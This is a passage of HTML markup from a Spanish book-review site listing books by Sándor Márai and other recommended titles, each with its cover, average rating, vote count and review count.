																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-hermana"><span>LA HERMANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-mujer-justa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497110488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 117 votos"
							     							     
							     data-id="5456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-mujer-justa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-mujer-justa"><span>LA MUJER JUSTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-amante-de-bolzano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1231315228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="12841"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-amante-de-bolzano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-amante-de-bolzano"><span>LA AMANTE DE BOLZANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-perro-de-caracter">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1732177860.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="348063"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-perro-de-caracter#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-perro-de-caracter"><span>UN PERRO DE CARÁCTER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/divorcio-en-buda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1270712381.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 34 votos"
							     							     
							     data-id="25560"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/divorcio-en-buda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/divorcio-en-buda"><span>DIVORCIO EN BUDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-herencia-de-eszter">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313257500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 47 votos"
							     							     
							     data-id="36391"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-herencia-de-eszter#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-herencia-de-eszter"><span>LA HERENCIA DE ESZTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-gaviota-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302693046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 12 votos"
							     							     
							     data-id="33809"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-gaviota-1"><span>LA GAVIOTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-rebeldes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1238349068.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 17 votos"
							     							     
							     data-id="14328"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-rebeldes"><span>LOS REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-extrana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498381474.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 21 votos"
							     							     
							     data-id="6433"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-extrana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-extrana"><span>LA EXTRAÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-matarife">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1661591459.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="341450"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-matarife"><span>EL MATARIFE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-que-no-quise-decir">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1458736035.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-que-no-quise-decir"><span>LO QUE NO QUISE DECI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-dia-en-budapest">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1763556830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-dia-en-budapest"><span>EL ÚLTIMO DÍA EN BUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483467237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 2.230 votos"
							     							     
							     data-id="1355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank"><span>EL DIARIO DE ANA FRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361076784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 368 votos"
							     							     
							     data-id="113357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span>CIEN AÑOS DE SOLEDAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354760542.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 393 votos"
							     							     
							     data-id="33726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya"><span>EL CUADERNO DE MAYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497599610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="2662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido"><span>CONFIESO QUE HE VIVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/no-sin-mi-hija">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1370190021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 213 votos"
							     							     
							     data-id="9964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/no-sin-mi-hija#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/no-sin-mi-hija"><span>NO SIN MI HIJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mahmoody-betty-y-hoffer-william">MAHMOODY, BETTY y HO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 176 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/limonov">
																	<img src="https://quelibroleo.com/web/public/images/libros/PN825_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 108 votos"
							     							     
							     data-id="113144"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/limonov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/limonov"><span>LIMÓNOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788425342004.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 299 votos"
							     							     
							     data-id="6499"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-amarillo"><span>EL MUNDO AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/espinosa-albert">ESPINOSA, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1408953879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 77 votos"
							     							     
							     data-id="4059"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta"><span>MARIA ANTONIETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-es">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1745921354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 168 votos"
							     							     
							     data-id="7767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-general-en-su-laberinto"><span>EL GENERAL EN SU LAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483650738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 104 votos"
							     							     
							     data-id="5720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-castillo-de-cristal"><span>EL CASTILLO DE CRIST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/walls-jeannette">WALLS, JEANNETTE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fouche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484604686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 207 votos"
							     							     
							     data-id="9212"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol"><span>DIARIO DE UN SKIN. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/salas-antonio">SALAS, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277118789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 53 votos"
							     							     
							     data-id="27326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos"><span>ÉRAMOS UNOS NIÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-patti">SMITH, PATTI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
